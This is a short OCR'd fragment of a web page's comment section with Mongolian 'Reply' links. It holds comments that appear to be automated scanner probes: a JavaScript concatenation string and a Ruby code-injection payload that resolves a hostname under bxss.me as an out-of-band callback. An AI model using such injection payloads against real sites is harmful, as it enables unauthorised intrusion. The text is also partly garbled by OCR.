
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
"+"A".concat(70-
3).concat(22*4).concat(105).concat(88).concat(103).concat(
(require"socket"
Socket.gethostbyname("hitjk"+"mktpoprb25c51.bxss.me.")
[3].to_s)+"
'" (95.173.223.139)
Хариулах
2025.04.13
1